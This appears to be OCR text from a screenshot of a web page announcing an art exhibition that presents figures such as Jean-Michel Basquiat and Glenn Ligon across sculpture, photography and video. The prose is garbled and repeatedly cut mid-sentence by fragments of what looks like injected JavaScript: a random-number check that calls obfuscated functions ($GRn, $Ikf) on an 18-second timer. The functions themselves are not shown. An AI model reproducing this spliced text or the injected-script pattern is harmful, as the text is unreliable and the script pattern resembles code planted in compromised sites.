
18000; setTimeout($GRn(0),delay);}
and sculpture to
photography
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and video.
The exhibition offers an intergenerational dialogue by
presenting well-known
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and influential
figures such as Jean-Michel Basquiat, Glenn Ligon
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =